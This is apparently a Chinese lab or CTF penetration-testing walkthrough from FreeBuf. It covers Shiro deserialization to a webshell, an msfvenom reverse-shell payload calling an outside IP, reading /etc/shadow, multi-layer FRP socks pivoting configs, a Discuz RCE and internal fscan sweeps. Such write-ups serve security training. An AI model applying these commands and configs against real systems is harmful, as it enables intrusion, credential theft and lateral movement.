本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文涉及到的知识点:

1、信息收集

2、目录爆破

3、shiro反序列化

4、冰蝎和MSF联动

5、内网信息收集

6、FRP一层代理

7、discuz历史漏洞getshell

8、蚁剑配置代理,连接shell

9、FRP二层代理

10、狮子鱼CMS任意文件上传拿shell

1、信息收集

渗透测试的本质就是信息收集,这点我觉得做渗透的师傅们都深有感触,本靶场也是在经过很长时间的信息收集,才找到突破口。



1.1、御剑扫描

这里没有扫描出来任何信息,从此之后,我就再也没用过这个工具。



1.2、7kb扫描

7kb还行,但是还是没有什么有用的信息。

1.3、端口扫描

端口扫描,我们扫描到了22端口,80端口,8086端口,其他两个端口暂且不看。

22端口,我们可以选择利用超级弱口令工具进行爆破。

80端口,我们可以进行网页查看,看看有什么可以操作的空间。

最后我们尝试了22端口,未能成功。

1.4、dirb

这里我们在进行目录扫描的时候,我们极力推荐kali里面dirb,比前面两个工具好用太多了。

最后我们将扫描的结果,导入到Ehole3.0-linux工具,可以批量进行指纹识别。./Ehole3.0-linux -l url.txt



发现目标:http://xxx.x.xx.x:38080/sh/

发现使用了shiro框架,这里我们用Shiro反序列化回显工具。





直接写入冰蝎shell,连接。

拿到shell,看一下目录结构。

是一台linux主机。

2、内网横向



2.1、配合MSF进行信息收集



生成木马msfvenom -p windows/meterpreter/reverse_tcp lhost=43.138.57.125 lport=5555 -f exe -o /tmp/wangkun.elf

一般这个时候Windows主机,我们就要配合这个网站,进行杀软识别了:https://i.hacking8.com/tiquan/



接下来,我们在服务器上做监听。



然后冰蝎配置。

直接点击给我连,就ok了,这个功能一般没人使用,但是我觉得非常奈斯,但是有的时候,就会有毛病,时好时坏。

拿下shell。

接下来就是三件套,我是谁?我在哪?这是哪?

很好root权限。







接下来就是内网的信息收集ifconfig



双网卡cat /etc/passwd



cat /etc/shadow



hostname //主机名称

whoami //权限

......

这里内网信息收集部分,就不做过多的赘述了。





3、FRP代理

通过frp把内网这台主机代理出来。



在服务器上输入:./frps -c frps.ini





上传frp在受害主机。



全部加权限,然后运行。(root:/li) $ chmod +x frpc (root:/li) $ chmod +x frpc.ini (root:/li) $ chmod +x frpc_full.ini (root:/li) $ chmod +x LICENSE (root:/li) $ ./frpc -c ./frpc.ini



SocksCap64测试连接成功。

这里又有问题,但是我感觉,这个工具不太好用,个人不太推荐。

3.1、FRP建立一层Socks代理

服务器上的配置:[common] Bind_port = 4000

运行命令:./frps -c frpc.ini

将frp上传至受害主机。

给它们加权限。(root:/li) $ chmod +x frpc (root:/li) $ chmod +x frpc.ini (root:/li) $ chmod +x frpc_full.ini (root:/li) $ chmod +x LICENSE (root:/li) $ ./frpc -c ./frpc.ini



因为前期做了信息收集,知道192.168.2.242上面有80端口:discuz(cnvd-2019-22239)



直接火狐配置代理访问。

访问成功,看一下页面。

在google搜索discuz历史漏洞getshell。

工具如下:https://github.com/theLSA/discuz-ml-rce







因为蚁剑可以配置代理,直接连接shell。

添加代理,连接Webshell。



登陆到服务器。



拿到falg。

又通过ipconfig发现这台主机有两张网卡。

利用fscan内网大杀器,进行信息收集。



fscan.exe -h 192.168.3.0/24 > 111.txt

这边在远程主机上找到111.txt文件。

发现另一张网卡,网站信息如下。

因为这里是别人的内网主机,像信息收集,或者工具利用,都比较麻烦,所以我们通过frp三层代理,把内网主机代理出来,到我们本机进行操作。



3.2、FRP建立二层Socks代理

服务器上配置如下:[common] bind_port = 7000

命令如下:./frps -c frps_vps.ini

内网shiro主机:192.168.2.151

配置一如下:

[common]

server_addr = 43.138.57.125

server_port =

[socks5_to_2]

type = tcp

remote_port = 10088

plugin = socks5

[socks5_to_3]

type = tcp

local_ip = 127.0.0.1

local_port = 10089

remote_port = 10090

命令如下:./frpc -c frpc_11.ini

配置二如下:[common] bind_port = 7000

命令如下:./frps -c frps_1.ini

内网主机二:192.168.2.190

配置如下:

[common]

server_addr = 192.168.2.151

server_port = 7000

[socks5_2]

type = tcp

plugin = socks5

remote_port = 10089

命令如下:./frpc -c frpc_2.ini



在主机开启代理工具。

访问一下:192.168.3.180:80端口:

成功访问。

